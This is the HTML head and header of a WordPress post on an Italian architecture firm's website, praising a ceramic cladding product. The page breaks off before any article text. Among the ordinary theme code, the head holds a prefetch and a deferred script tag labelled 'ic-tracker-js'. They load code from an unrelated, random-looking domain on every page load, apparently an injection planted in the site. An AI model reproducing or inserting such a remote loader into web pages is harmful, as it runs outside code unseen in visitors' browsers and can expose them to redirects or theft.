

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://capassoarchitetti.com/un-rivestimento-molto-utile-oltre-ad-essere-molto-interessante-lea_ceramiche-capassoarchitetti-rivestimenti-exteriordesign-archilovers-architecture-design-ceramics-leaceramiche-cool/
body_size: 10629
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://capassoarchitetti.com/xmlrpc.php">

    <title>Un rivestimento molto utile oltre ad essere molto interessante @lea_ceramiche #capassoarchitetti #rivestimenti #exteriordesign #archilovers #architecture #design #ceramics #leaceramiche #cool &#8211; CapassoArchitetti.com</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Oswald:300,400,700', 'Muli:300,400,300italic,400italic', 'Exo:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed" href="https://capassoarchitetti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Feed dei commenti" href="https://capassoarchitetti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CapassoArchitetti.com &raquo; Un rivestimento molto utile oltre ad essere molto interessante @lea_ceramiche #capassoarchitetti #rivestimenti #exteriordesign #archilovers #architecture #design #ceramics #leaceramiche #cool Feed dei commenti" href="https://capassoarchitetti.com/un-rivestimento-molto-utile-oltre-ad-essere-molto-interessante-lea_ceramiche-capassoarchitetti-rivestimenti-exteriordesign-archilovers-architecture-design-ceramics-leaceramiche-cool/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/capassoarchitetti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://capassoarchitetti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/style.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/css/style.css?ver=1.0.14' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 90px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                                #header,
                #header-menu {
                    top: auto;
                }
                #header #logo,
                #header .menu-right-side {
                    height: 90px;
                    top: 0;
                }

                                #top-bar {
                    height: 30px;
                    line-height: 30px !important;
                }
                                
                
            }

                                    #header:not(.with-columns) #logo .logo-holder,            #header:not(.with-columns) .menu-right-side .side-icon {
                top: 50%;
                -webkit-transform: translateY(-50%);
                -moz-transform: translateY(-50%);
                -o-transform: translateY(-50%);
                -ms-transform: translateY(-50%);
                transform: translateY(-50%);
            }

                        
            
                            #header_spacer {
                    height: 90px;
                }
                                    
                        .rdy-menu > li {
                height: 90px;
            }
            .rdy-menu > li > a,
            .rdy-menu > li > .title {
                line-height: 90px !important;
            }
            
            
            
                                    
        
</style>
<link rel='stylesheet' id='levelup_font_sym-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css' href='https://capassoarchitetti.com/wp-content/uploads/wp-less/levelup/assets/css/custom-ebed4dbc65.css?ver=1.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/css/animsition.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768434163" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/js/jquery.animsition.min.js?ver=6.8.3" id="animsition_script-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.0.14" id="levelup_plugins_js-js"></script>
<script type="text/javascript" id="levelup_main_js-js-extra">
/* <![CDATA[ */
var levelup_js_vars = {"themePath":"https:\/\/capassoarchitetti.com\/wp-content\/themes\/levelup"};
/* ]]> */
</script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/main.min.js?ver=1.0.14" id="levelup_main_js-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.0" id="isotope-js"></script>
<link rel="https://api.w.org/" href="https://capassoarchitetti.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://capassoarchitetti.com/wp-json/wp/v2/posts/4857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://capassoarchitetti.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://capassoarchitetti.com/un-rivestimento-molto-utile-oltre-ad-essere-molto-interessante-lea_ceramiche-capassoarchitetti-rivestimenti-exteriordesign-archilovers-architecture-design-ceramics-leaceramiche-cool/" />
<link rel='shortlink' href='https://capassoarchitetti.com/?p=4857' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapassoarchitetti.com%2Fun-rivestimento-molto-utile-oltre-ad-essere-molto-interessante-lea_ceramiche-capassoarchitetti-rivestimenti-exteriordesign-archilovers-architecture-design-ceramics-leaceramiche-cool%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://capassoarchitetti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcapassoarchitetti.com%2Fun-rivestimento-molto-utile-oltre-ad-essere-molto-interessante-lea_ceramiche-capassoarchitetti-rivestimenti-exteriordesign-archilovers-architecture-design-ceramics-leaceramiche-cool%2F&#038;format=xml" />
        <!--[if IE]>
        <script src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->        <script type="text/javascript">
            jQuery( document ).ready( function($) {
                $('.animsition').animsition({
                    inClass : 'fade-in',
                    outClass : 'fade-out',
                    inDuration : 1500,
                    outDuration : 800,
                    loading : true,
                    loadingClass: 'animsition-loading-image',                    touchSupport: false,
                    linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://capassoarchitetti.com/un-rivestimento-molto-utile-oltre-ad-essere-molto-interessante-lea_ceramiche-capassoarchitetti-rivestimenti-exteriordesign-archilovers-architecture-design-ceramics-leaceramiche-cool/#"]):not([href^="#"]):not([href~="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"]):not([class="comment-reply-link"]):not([id="toggle-nav"]):not(.add_to_cart_button):not(.remove)'
                });
            });
        </script>
            <style type="text/css">
            
                        .animsition-loading-image {
                position: fixed;
                top: 0;
                z-index: 100;
                width: 100%;
                height: 100%;
                background: url() center center no-repeat;

                -webkit-animation-fill-mode: both;
                -o-animation-fill-mode: both;
                animation-fill-mode: both;
            }
                    </style>
    <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-4857 single-format-standard wp-theme-levelup with-topbar with-slide-topbar wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div class="body-wrapper animsition">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<div id="top-bar" class="top-bar">
		<div class="container-fluid">
			<div class="col-table">
				
				
							</div>
		</div>
	</div>

	<header id="header" class="bg-white fixed-layout" data-fixed-menu="1">
					            <a href="https://capassoarchitetti.com/" id="logo" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
									<div id="search-icon" class="search-icon side-icon">
						<div class="side-icon-holder search-main-icon">
							<div class="icon">
								<svg version="1.1" id="svg_search" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								     width="20px" height="20px" viewBox="3.441 3.416 20 19.851" enable-background="new 3.441 3.416 20 19.851"
								     xml:space="preserve">
<g id="XMLID_13_">
	<g>
		<g id="XMLID_10_">
			<g>
				<path d="M20.816,23.166l-4.697-4.699c-1.286,0.845-2.825,1.336-4.486,1.336c-4.53,0-8.191-3.67-8.191-8.197
                    c0-4.52,3.661-8.189,8.19-8.189c4.521,0,8.188,3.67,8.188,8.189c0,1.581-0.445,3.053-1.215,4.302l4.729,4.728
                    c0.253,0.244,0.043,0.854-0.46,1.354l-0.703,0.706C21.667,23.198,21.06,23.409,20.816,23.166z M17.098,11.606
                    c0-3.022-2.446-5.468-5.468-5.468c-3.023,0-5.476,2.446-5.476,5.468c0,3.022,2.454,5.477,5.476,5.477
                    C14.652,17.083,17.098,14.628,17.098,11.606z"/>
			</g>
		</g>
	</g>
</g>
</svg>

							</div>
						</div>

					</div>
															</div>
				</header>

	<header id="header-search" class="dark">
		<div class="widget widget_search"><form method="get" class="search-form" action="https://capassoarchitetti.com/">
    <label class="screen-reader-text">Search for:</label>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s">
    <input type="submit" class="search-submit" value="Search">
</form></div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="menu-opened fixed-layout with-background align-left menu-items-underline is_fullwidth show_bottomline" data-fixed-menu="1">

		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-12 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://capassoarchitetti.com/" class="zlogo main-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="CapassoArchitetti.com" src="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg" srcset="http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 1x, http://capassoarchitetti.com/wp-content/uploads/2017/01/Logo-Foto-WB-min.jpg 2x"  /><img class="starting-logo light-version preload-me" alt="CapassoArchitetti.com" src="" srcset=""  />                </div>
            </a>
            </div>
								
									<ul id="menu-menu" class="sf-menu rdy-menu col-td"><li id="nav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="nav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
<li id="nav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-depth-0 "><a href="https://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="nav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-depth-0 "><a href="https://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="nav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
	<li id="nav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
<li class="menu-social-inline"><div class="top-bar-social animation brand-hover"></div></li></ul>
								
							</div>
						</div>

						
						

					
				</div>
						</div>
	</header>


	<div id="mobile-menu">
		<div class="container">
			<div class="row">
